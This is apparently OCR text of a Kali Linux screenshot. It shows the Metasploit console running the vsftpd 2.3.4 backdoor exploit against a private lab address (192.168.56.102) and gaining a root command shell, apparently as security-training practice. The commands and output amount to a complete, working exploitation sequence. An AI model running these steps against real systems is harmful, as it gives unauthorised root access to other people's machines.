 Apps Places May 5 19:42 1% 35% ↑0.0 kB ↓0.0 kB
abhi@kali: ~
abhi@kali: ~ abhi@kali: ~ abhi@kali: ~ abhi@kali: ~
ssh_login modules
METASPLOIT by Rapid7
==c(______(o(______(_() |""""""""""""|======[***
)=\ | EXPLOIT \
// \\ |_____________\_______
// \\ |==[msf >]============\
// \\ |______________________\
// RECON \\ \(@)(@)(@)(@)(@)(@)(@)/
// \\ *********************
o O o \'\/\/\/'/
o O )======(
o .' LOOT '.
|^^^^^^^^^^^^^^|l___ / _||__ \
| PAYLOAD |""\___, / (_||_ \
|________________|__|)__| | __||_) |
|(@)(@)"""**|(@)(@)**|(@) " || "
= = = = = = = = = = = = '--------------'
=[ metasploit v6.4.56-dev ]
+ -- --=[ 2504 exploits - 1291 auxiliary - 393 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:46153 -> 192.168.56.102:6200) at 2025-05-05 19:39:39 +0530
Right Ctrl